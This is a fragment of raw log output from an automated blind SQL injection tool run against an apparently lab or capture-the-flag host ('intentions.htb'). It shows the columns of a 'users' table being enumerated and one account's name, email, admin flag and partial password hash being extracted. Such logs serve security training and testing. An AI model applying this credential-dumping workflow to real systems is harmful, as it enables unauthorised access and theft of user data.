 [08:56:14] [INFO] fetching columns for table 'users' in database 'intentions'
[08:56:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retr
ieval
[08:56:14] [INFO] retrieved: 8
[08:56:18] [DEBUG] performed 7 queries in 3.34 seconds
[08:56:18] [INFO] retrieved: i
[08:56:24] [DEBUG] turning off reflection removal mechanism (for optimization purposes)
d
[08:56:25] [DEBUG] performed 16 queries in 7.00 seconds
[08:56:25] [INFO] retrieved: name
[08:56:48] [DEBUG] performed 28 queries in 22.97 seconds
[08:56:48] [INFO] retrieved: email
[08:57:03] [DEBUG] performed 34 queries in 14.88 seconds
[08:57:03] [INFO] retrieved: password
[08:57:26] [DEBUG] performed 52 queries in 23.39 seconds
[08:57:26] [INFO] retrieved: created_at
[08:57:56] [DEBUG] performed 67 queries in 29.88 seconds
[08:57:56] [INFO] retrieved: updated_at
[08:58:33] [DEBUG] performed 67 queries in 36.60 seconds
[08:58:33] [INFO] retrieved: admin
[08:58:47] [DEBUG] performed 34 queries in 14.44 seconds
[08:58:47] [INFO] retrieved: genres
[08:59:05] [DEBUG] performed 40 queries in 18.41 seconds
[08:59:05] [INFO] fetching entries for table 'users' in database 'intentions'
[08:59:05] [INFO] fetching number of entries for table 'users' in database 'intentions'
[08:59:05] [INFO] resumed: 29
[08:59:05] [DEBUG] performed 0 queries in 0.00 seconds
[08:59:05] [DEBUG] fetching number of entries for table 'users' in database 'intentions'
[08:59:08] [INFO] retrieved: 1
[08:59:12] [DEBUG] performed 9 queries in 3.73 seconds
[08:59:12] [INFO] retrieved: 2023-02-02 17:43:00
[09:00:16] [DEBUG] performed 138 queries in 64.58 seconds
[09:00:16] [INFO] retrieved: steve@intentions.htb
[09:01:13] [DEBUG] performed 129 queries in 57.13 seconds
[09:01:13] [INFO] retrieved: food,travel,nature
[09:02:06] [DEBUG] performed 120 queries in 52.98 seconds
[09:02:06] [INFO] retrieved: 1
[09:02:10] [DEBUG] performed 9 queries in 3.86 seconds
[09:02:10] [INFO] retrieved: steve
[09:02:24] [DEBUG] performed 34 queries in 14.15 seconds
[09:02:24] [INFO] retrieved: $2y$10$M/g2